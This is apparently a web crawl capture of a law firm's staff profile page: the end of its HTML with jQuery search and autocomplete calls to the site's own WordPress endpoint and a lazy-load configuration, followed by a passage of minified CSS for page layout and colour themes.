                    jQuery('#filtered-data').empty().html( data );
                }
            });
        });
        jQuery('#homepage_search, .js-in-page-search-input').keyup(function(event){
            var $inputFieldEl = jQuery(this);
            var isInPageSearchBlockContext = jQuery(this).hasClass('js-in-page-search-input');

            var $searchResultsEl = isInPageSearchBlockContext
                ? $inputFieldEl.closest('form').find('.js-in-page-search-results')
                : null
            ;


            event.preventDefault();
            let keyword = jQuery(this).val();
            if( keyword ) {

                var data = {
                    'action': 'get_main_search_data',
                    'keyword' : keyword,
                    'context': 'homepage_search'
                };
                jQuery.ajax({ // you can also use $. post here
                    url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                    data: data,
                    type: 'POST',
                    success: function (data) {
                        if ( isInPageSearchBlockContext ) {
                            $searchResultsEl.empty().html( data );
                            $searchResultsEl.addClass('show');
                        } else {
                            jQuery('#homepage_sarch_filtered_data').empty().html( data );
                        }
                    }
                });

                if ( ! isInPageSearchBlockContext ) {
                    jQuery('#expt-search-result').addClass('open');
                }
            }else{
                if ( isInPageSearchBlockContext ) {
                    $searchResultsEl.removeClass('show');
                } else {
                    jQuery('#expt-search-result').removeClass('open');
                }
            }
        });
        ;(function($){
            $( '.msearch-autocomplete' ).autocomplete({
                source: function( request, response ) {
                    $.ajax({
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        type: 'POST',
                        dataType: "json",
                        data: { 'qry': request.term, 'action': 'msearch_autocomplete_s'},
                        success: function( data ) {
                            response( data );
                        }
                    });
                },
                select: function (event, ui) {
                    location.href = ui.item.url;
                    return false;
                },
                minLength: 0,
                scroll: true,
            }).on('focus', function() {
                // $(this).keydown();
                // $(this).autocomplete("search", "");
            })
            // }).autocomplete( "instance" )._renderItem = function( ul, item ) {
            //     return $( "<li>" )
            //         .append( "<div><b>" + item.type + " -> </b>" + item.label + "</div>" )
            //         .appendTo( ul );
            // };
        })(jQuery);
    </script>
        <script type="text/javascript">
        jQuery(document).ready(function($) {
            $('#search-expertise').keyup(function(event) {

                event.preventDefault();
                var search_key = $('#search-exp').val();
                if( search_key ) {
                    $.ajax({
                        type: 'POST',
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        dataType: "html",
                        data: {
                            action: 'search',
                            search: search_key,
                        },
                        success: function(data) {
                            jQuery('#expt-search-result').empty().html( data );
                            jQuery('#expt-search-result').addClass('open');
                        },
                        error: function() {
                            jQuery('#expt-search-result').empty().html( "Data Not Found!!" );
                        }
                    });
                }else{
                    jQuery('#expt-search-result').removeClass('open');
                }

            });

            // open chat link
            $(document).on('click', '.contact-us-content ul li:nth-child(3) a', function(e){
                e.preventDefault();

                $(document).find('.designstudio-button .transparent-button').trigger('click');
            });
        });

    </script>
    <script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.michelmores.com/app/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/single-people.0c59b41f3e589f4d81ca625ba609ea8f.css?ver=1.0.0
body_size: 3744
content:
.people-contact-details{background-color:#f6fbfd;margin-bottom:46px;padding:15px 0 0;position:relative}.people-contact-details__text{padding:0 17px 13px}.people-contact-details__text a{color:#000;font-size:.875rem;font-weight:400;line-height:1.3;text-decoration:none;word-break:break-word}.people-contact-details__text a:hover{text-decoration:underline}.people-contact-details__author{background-color:#1b9dd4;padding:10px 17px}.people-contact-details__author a{align-items:center;color:#fff;display:flex;font-size:.875rem;font-weight:700;gap:6px;line-height:1.3;text-decoration:none}.people-contact-details__author a .svg-icon{position:relative;top:-1px}.people-contact-details__author a:hover{color:#fff;text-decoration:underline}.people-contact-details__social-link{align-items:center;display:flex;gap:7px;margin-top:4px}.people-contact-details__social-link .social-icon-wrapper{background-color:#1b9dd4;border-radius:50%;display:flex;height:20px;padding:4px;position:relative;width:20px}.people-contact-details__social-link .social-icon-wrapper svg{fill:#fff;height:100%;width:100%}.people-contact-details__social-link span:last-child{text-decoration:underline}.simple-accordion,.simple-accordion__item{position:relative}.simple-accordion__item.expanded .simple-accordion__content{display:block}.simple-accordion__item.expanded .icon-plus-minus:after{opacity:0;transform:rotate(0deg)}.simple-accordion__trigger{cursor:pointer;padding-right:50px;position:relative;-webkit-user-select:none;user-select:none}.simple-accordion__trigger .icon-plus-minus{display:block;height:2px;position:absolute;right:0;top:0;width:10px}.simple-accordion__trigger .icon-plus-minus,.simple-accordion__trigger .icon-plus-minus *{cursor:pointer}.simple-accordion__trigger .icon-plus-minus:after,.simple-accordion__trigger .icon-plus-minus:before{background-color:#000;content:"";height:2px;left:0;opacity:1;position:absolute;transition:opacity .3s,transform .3s;width:100%}.simple-accordion__trigger .icon-plus-minus:after{transform:rotate(-90deg)}.simple-accordion__content{display:none;padding-bottom:20px;padding-top:20px}.testimonial-carousel{padding:115px 0 75px;position:relative}@media only screen and (max-width:599px){.testimonial-carousel{padding:100px 0 50px}}.testimonial-carousel__wrapper{padding:0 170px 0 100px;position:relative}@media only screen and (max-width:599px){.testimonial-carousel__wrapper{padding:0}}.testimonial-carousel__quote-mark{left:-20px;position:absolute;top:-75px}@media only screen and (max-width:599px){.testimonial-carousel__quote-mark{left:0;width:50px}.testimonial-carousel__quote-mark svg{width:100%}}.testimonial-carousel__controls{bottom:0;display:flex;gap:12px;position:absolute;right:0;z-index:2}.testimonial-carousel__controls .btn--boxed-arrow-left,.testimonial-carousel__controls .btn--boxed-arrow-right{flex-shrink:0;padding-left:0;padding-right:0;width:44px}.testimonial-carousel__controls .btn--boxed-arrow-left .box-icon:after,.testimonial-carousel__controls .btn--boxed-arrow-right .box-icon:after{border-color:#fff}.testimonial-carousel .testimonial-slide__content{color:#fff}.testimonial-carousel .testimonial-slide__name{font-family:Readex Pro,sans-serif;font-size:1.125rem;font-weight:700;letter-spacing:-.02em;line-height:1.625rem;margin:0}@media only screen and (max-width:599px){.testimonial-carousel .testimonial-slide__name{font-size:1rem}}.testimonial-carousel .testimonial-slide__job{font-size:1.125rem;letter-spacing:-.02em;line-height:1.625rem;margin:0}@media only screen and (max-width:599px){.testimonial-carousel .testimonial-slide__job{font-size:1rem}}.testimonial-carousel .testimonial-slide__quote{padding-bottom:30px}.testimonial-carousel .testimonial-slide__quote p{color:#fff;font-family:Readex Pro,sans-serif;font-size:1.5rem;font-weight:600;letter-spacing:-.02em;line-height:2rem}@media only screen and (max-width:599px){.testimonial-carousel .testimonial-slide__quote p{font-size:1.25rem}}.testimonial-carousel .testimonial-slide__quote p:last-child{margin-bottom:0}.testimonial-carousel.block-theme-override--blue,.testimonial-carousel.block-theme-override--blue.block-theme-override--blue{background-color:#1b9dd4}.testimonial-carousel.block-theme-override--blue .testimonial-carousel__quote-mark path,.testimonial-carousel.block-theme-override--blue.block-theme-override--blue .testimonial-carousel__quote-mark path{fill:#cee8ef}.theme-colour--blue .testimonial-carousel{background-color:#1b9dd4}.theme-colour--blue .testimonial-carousel .testimonial-carousel__quote-mark path{fill:#cee8ef}.testimonial-carousel.block-theme-override--green,.testimonial-carousel.block-theme-override--green.block-theme-override--green{background-color:#49a53a}.testimonial-carousel.block-theme-override--green .testimonial-carousel__quote-mark path,.testimonial-carousel.block-theme-override--green.block-theme-override--green .testimonial-carousel__quote-mark path{fill:#c8e4c3}.theme-colour--green .testimonial-carousel{background-color:#49a53a}.theme-colour--green .testimonial-carousel .testimonial-carousel__quote-mark path{fill:#c8e4c3}.testimonial-carousel.block-theme-override--pink,.testimonial-carousel.block-theme-override--pink.block-theme-override--pink{background-color:#ea99b8}.testimonial-carousel.block-theme-override--pink .testimonial-carousel__quote-mark path,.testimonial-carousel.block-theme-override--pink.block-theme-override--pink .testimonial-carousel__quote-mark path{fill:#ffc8e0}.testimonial-carousel.block-theme-override--pink .testimonial-slide__content p,.testimonial-carousel.block-theme-override--pink.block-theme-override--pink .testimonial-slide__content p{color:#000}.testimonial-carousel.block-theme-override--pink .btn--boxed-arrow-left .box-icon:after,.testimonial-carousel.block-theme-override--pink .btn--boxed-arrow-right .box-icon:after,.testimonial-carousel.block-theme-override--pink.block-theme-override--pink .btn--boxed-arrow-left .box-icon:after,.testimonial-carousel.block-theme-override--pink.block-theme-override--pink .btn--boxed-arrow-right .box-icon:after{border-color:#000}.theme-colour--pink .testimonial-carousel{background-color:#ea99b8}.theme-colour--pink .testimonial-carousel .testimonial-carousel__quote-mark path{fill:#ffc8e0}.theme-colour--pink .testimonial-carousel .testimonial-slide__content p{color:#000}.theme-colour--pink .testimonial-carousel .btn--boxed-arrow-left .box-icon:after,.theme-colour--pink .testimonial-carousel .btn--boxed-arrow-right .box-icon:after{border-color:#000}.testimonial-carousel.block-theme-override--yellow,.testimonial-carousel.block-theme-override--yellow.block-theme-override--yellow{background-color:#fab709}.testimonial-carousel.block-theme-override--yellow .testimonial-carousel__quote-mark path,.testimonial-carousel.block-theme-override--yellow.block-theme-override--yellow .testimonial-carousel__quote-mark path{fill:#fde9b5}.testimonial-carousel.block-theme-override--yellow .testimonial-slide__content p,.testimonial-carousel.block-theme-override--yellow.block-theme-override--yellow .testimonial-slide__content p{color:#000}.testimonial-carousel.block-theme-override--yellow .btn--boxed-arrow-left .box-icon:after,.testimonial-carousel.block-theme-override--yellow .btn--boxed-arrow-right .box-icon:after,.testimonial-carousel.block-theme-override--yellow.block-theme-override--yellow .btn--boxed-arrow-left .box-icon:after,.testimonial-carousel.block-theme-override--yellow.block-theme-override--yellow .btn--boxed-arrow-right .box-icon:after{border-color:#000}.theme-colour--yellow .testimonial-carousel{background-color:#fab709}.theme-colour--yellow .testimonial-carousel .testimonial-carousel__quote-mark path{fill:#fde9b5}.theme-colour--yellow .testimonial-carousel .testimonial-slide__content p{color:#000}.theme-colour--yellow .testimonial-carousel .btn--boxed-arrow-left .box-icon:after,.theme-colour--yellow .testimonial-carousel .btn--boxed-arrow-right .box-icon:after{border-color:#000}.accreditation-cta{padding:15px 0}.accreditation-cta__wrapper{display:flex;flex-direction:column;gap:15px;padding:15px}.accreditation-cta__logos{background-color:#fff;overflow:hidden;width:100%}.accreditation-cta .swiper{height:135px;width:100%}.accreditation-cta .swiper-slide{align-items:center;display:flex;height:100%!important;justify-content:center;overflow:hidden;padding:15px 0;width:100%!important}.accreditation-cta__img{align-items:center;display:flex;height:100%;justify-content:center;padding:0 12px;width:100%}.accreditation-cta__img img{display:block;height:auto;margin:auto;max-height:70px;max-width:min(95%,150px);-o-object-fit:contain;object-fit:contain;width:auto}.accreditation-cta.block-theme-override--blue .accreditation-cta__wrapper,.accreditation-cta.block-theme-override--blue.block-theme-override--blue .accreditation-cta__wrapper,.theme-colour--blue .accreditation-cta .accreditation-cta__wrapper{background-color:#f6fbfd}.accreditation-cta.block-theme-override--green .accreditation-cta__wrapper,.accreditation-cta.block-theme-override--green.block-theme-override--green .accreditation-cta__wrapper,.theme-colour--green .accreditation-cta .accreditation-cta__wrapper{background-color:#ecf6eb}.accreditation-cta.block-theme-override--pink .accreditation-cta__wrapper,.accreditation-cta.block-theme-override--pink.block-theme-override--pink .accreditation-cta__wrapper,.theme-colour--pink .accreditation-cta .accreditation-cta__wrapper{background-color:#fffafc}.accreditation-cta.block-theme-override--yellow .accreditation-cta__wrapper,.accreditation-cta.block-theme-override--yellow.block-theme-override--yellow .accreditation-cta__wrapper,.theme-colour--yellow .accreditation-cta .accreditation-cta__wrapper{background-color:#fef6e1}.related-posts{background-color:#f6fbfd;padding:80px 0;position:relative}.related-posts__header{align-items:flex-end;display:flex;gap:40px;justify-content:space-between;margin-bottom:32px}@media only screen and (max-width:599px){.related-posts__header{flex-wrap:wrap;gap:10px}}.related-posts__header-text{display:flex;flex-direction:column;max-width:500px;width:100%}.related-posts__header-text h2{margin-bottom:20px}.related-posts__header-text h2:last-child{margin-bottom:0}.related-posts__header-text .btn--boxed{align-self:flex-start;flex-shrink:0;font-size:1rem;padding:0 19px;text-transform:uppercase}.related-posts__header-description{margin-bottom:30px}.related-posts__header-description p{font-size:1rem}@media only screen and (max-width:599px){.related-posts__header-description{max-width:none}}.related-posts__header-navigation{display:flex;gap:12px}.related-posts__header-navigation .btn--boxed-arrow-left,.related-posts__header-navigation .btn--boxed-arrow-right{flex-shrink:0;padding:0;width:44px}@media only screen and (max-width:599px){.related-posts__header-navigation{display:none}}.related-posts__list{-ms-overflow-style:none;display:flex;gap:20px;height:100%;overflow:auto;padding-left:21.875vw;padding-right:18px;position:relative;scrollbar-width:none;width:100vw}.related-posts__list::-webkit-scrollbar{display:none}.related-posts__item{cursor:grab;flex-shrink:0;height:100%;position:relative;width:308px}.related-posts__item .related-post__image-wrapper{height:210px;overflow:hidden;position:relative}.related-posts__item .related-post__image-wrapper a{display:block}.related-posts__item .related-post__image-wrapper img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;pointer-events:none;position:absolute;top:0;-webkit-user-select:none;user-select:none;width:100%;z-index:0}.related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#1b9dd4 calc(50% - 5px),rgba(27,157,212,.5));bottom:0;color:#fff;font-size:.875rem;font-weight:700;left:0;line-height:1;padding:13px 12px;position:absolute;right:0;text-transform:uppercase;z-index:1}.related-posts__item .related-post__title{cursor:pointer;padding-top:8px;-webkit-user-select:none;user-select:none}.related-posts__item .related-post__title a{font-size:1rem;font-weight:600;line-height:1.75rem;text-decoration:none}.related-posts.block-theme-override--blue,.related-posts.block-theme-override--blue.block-theme-override--blue{background-color:#f6fbfd}.related-posts.block-theme-override--blue .related-posts__header .btn--boxed,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #1b9dd4;color:#000}@media screen and (any-hover:hover){.related-posts.block-theme-override--blue .related-posts__header .btn--boxed:hover,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.related-posts.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-right .box-icon,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.related-posts.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae);border-color:#1b9dd4}.related-posts.block-theme-override--blue .related-posts__item .related-post__image-wrapper .related-post__meta-item,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#1b9dd4 calc(50% - 5px),rgba(27,157,212,.5));color:#fff}.related-posts.block-theme-override--blue .related-posts__item .related-post__title a,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__item .related-post__title a{color:#000}.theme-colour--blue .related-posts{background-color:#f6fbfd}.theme-colour--blue .related-posts .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #1b9dd4;color:#000}@media screen and (any-hover:hover){.theme-colour--blue .related-posts .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.theme-colour--blue .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.theme-colour--blue .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.theme-colour--blue .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.theme-colour--blue .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae);border-color:#1b9dd4}.theme-colour--blue .related-posts .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#1b9dd4 calc(50% - 5px),rgba(27,157,212,.5));color:#fff}.theme-colour--blue .related-posts .related-posts__item .related-post__title a{color:#000}.related-posts.block-theme-override--green,.related-posts.block-theme-override--green.block-theme-override--green{background-color:#ecf6eb}.related-posts.block-theme-override--green .related-posts__header .btn--boxed,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #49a53a;color:#000}@media screen and (any-hover:hover){.related-posts.block-theme-override--green .related-posts__header .btn--boxed:hover,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.related-posts.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-right .box-icon,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.related-posts.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-green.svg?01e01beb0202060b4238769217916955);border-color:#49a53a}.related-posts.block-theme-override--green .related-posts__item .related-post__image-wrapper .related-post__meta-item,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#49a53a calc(50% - 5px),rgba(73,165,58,.5));color:#fff}.related-posts.block-theme-override--green .related-posts__item .related-post__title a,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__item .related-post__title a{color:#000}.theme-colour--green .related-posts{background-color:#ecf6eb}.theme-colour--green .related-posts .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #49a53a;color:#000}@media screen and (any-hover:hover){.theme-colour--green .related-posts .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.theme-colour--green .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.theme-colour--green .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.theme-colour--green .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.theme-colour--green .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-green.svg?01e01beb0202060b4238769217916955);border-color:#49a53a}.theme-colour--green .related-posts .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#49a53a calc(50% - 5px),rgba(73,165,58,.5));color:#fff}.theme-colour--green .related-posts .related-posts__item .related-post__title a{color:#000}.related-posts.block-theme-override--pink,.related-posts.block-theme-override--pink.block-theme-override--pink{background-color:#fffafc}.related-posts.block-theme-override--pink .related-posts__header .btn--boxed,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #ea99b8;color:#000}@media screen and (any-hover:hover){.related-posts.block-theme-override--pink .related-posts__header .btn--boxed:hover,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.related-posts.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-right .box-icon,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.related-posts.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-pink.svg?a47211ae00fa80d7df0bb3ad32f05183);border-color:#ea99b8}.related-posts.block-theme-override--pink .related-posts__item .related-post__image-wrapper .related-post__meta-item,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#ea99b8 calc(50% - 5px),rgba(234,153,184,.5));color:#fff;color:#000}.related-posts.block-theme-override--pink .related-posts__item .related-post__title a,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__item .related-post__title a{color:#000}.theme-colour--pink .related-posts{background-color:#fffafc}.theme-colour--pink .related-posts .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #ea99b8;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .related-posts .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.theme-colour--pink .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.theme-colour--pink .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.theme-colour--pink .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.theme-colour--pink .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-pink.svg?a47211ae00fa80d7df0bb3ad32f05183);border-color:#ea99b8}.theme-colour--pink .related-posts .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#ea99b8 calc(50% - 5px),rgba(234,153,184,.5));color:#fff;color:#000}.theme-colour--pink .related-posts .related-posts__item .related-post__title a{color:#000}.related-posts.block-theme-override--yellow,.related-posts.block-theme-override--yellow.block-theme-override--yellow{background-color:#fef6e1}.related-posts.block-theme-override--yellow .related-posts__header .btn--boxed,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #fab709;color:#000}@media screen and (any-hover:hover){.related-posts.block-theme-override--yellow .related-posts__header .btn--boxed:hover,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.related-posts.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-right .box-icon,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.related-posts.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-yellow.svg?04de89158e9fedff3008bf1dc3c417f9);border-color:#fab709}.related-posts.block-theme-override--yellow .related-posts__item .related-post__image-wrapper .related-post__meta-item,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#fab709 calc(50% - 5px),rgba(250,183,9,.5));color:#fff;color:#000}.related-posts.block-theme-override--yellow .related-posts__item .related-post__title a,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__item .related-post__title a{color:#000}.theme-colour--yellow .related-posts{background-color:#fef6e1}.theme-colour--yellow .related-posts .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #fab709;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .related-posts .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.theme-colour--yellow .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.theme-colour--yellow .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.theme-colour--yellow .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.theme-colour--yellow .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-yellow.svg?04de89158e9fedff3008bf1dc3c417f9);border-color:#fab709}.theme-colour--yellow .related-posts .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#fab709 calc(50% - 5px),rgba(250,183,9,.5));color:#fff;color:#000}.theme-colour--yellow .related-posts .related-posts__item .related-post__title a{color:#000}.single-people .people-banner{position:relative}.single-people .people-banner.bottom-overlay{background-position:100% 20%}.single-people .people-banner.bottom-overlay:after{display:none}.single-people .people-banner img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;z-index:-1}@media only screen and (max-width:1439px){.single-people .people-banner img{-o-object-position:center 0!important;object-position:center 0!important}}@media only screen and (max-width:599px){.single-people .people-banner img{-o-object-position:right 20% top 0!important;object-position:right 20% top 0!important}}.single-people .people-banner .banner-title h1,.single-people .people-banner .banner-title h2{color:#fff}.single-people .people-banner .banner-title h1{font-size:2.375rem}@media only screen and (max-width:599px){.single-people .people-banner .banner-title h1{font-size:2.125rem;line-height:2.5rem}}.single-people .people-banner .banner-title h2{font-size:1.25rem!important;font-weight:400!important}@media only screen and (min-width:1920px){.single-people .people-banner .container{height:100%;margin:0;max-width:none;padding:0;position:static;width:auto}.single-people .people-banner img{left:calc(50vw - 540px);width:calc(50vw + 540px)}.single-people .people-banner .banner-sidebar{height:100%;margin:0;max-width:calc(50vw - 540px);padding:0;width:100%}.single-people .people-banner .banner-title{background-color:#1b9dd4!important;display:flex;flex-direction:column;height:100%;justify-content:flex-end;padding-left:calc(15px + 5vw);padding-right:50px}.single-people .people-banner .banner-title h1{margin-bottom:11px}}@media only screen and (max-width:1919px){.single-people .people-banner .banner-sidebar{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5));position:relative;text-align:left;width:100%;z-index:1}.single-people .people-banner .banner-title{padding:40px 0 60px}}@media only screen and (max-width:599px){.single-people .people-banner .banner-sidebar .banner-title{padding-bottom:40px}}.single-people .accreditation-cta{margin-bottom:46px;padding-bottom:0;padding-top:0}.single-people .content-sidebar-layout{gap:14px}.single-people .content-sidebar-layout .content-sidebar-layout__sidebar-col{border-right:0}.single-people .content-sidebar-layout .content-sidebar-layout__sidebar-col>h6:first-child{font-weight:600;margin-bottom:20px}@media only screen and (max-width:1023px){.single-people .content-sidebar-layout .content-sidebar-layout__sidebar-col{border-top:1px solid #e2e2e2;order:2;padding-top:30px;width:100%}.single-people .content-sidebar-layout .content-sidebar-layout__sidebar-col>*{max-width:328px}}.single-people .simple-accordion{margin:28px 0 40px}.single-people .simple-accordion .simple-accordion__trigger{background-color:#fff;border:1px solid #e7e7e7;color:#000;font-size:1.125rem;font-weight:600;padding:11px 50px 11px 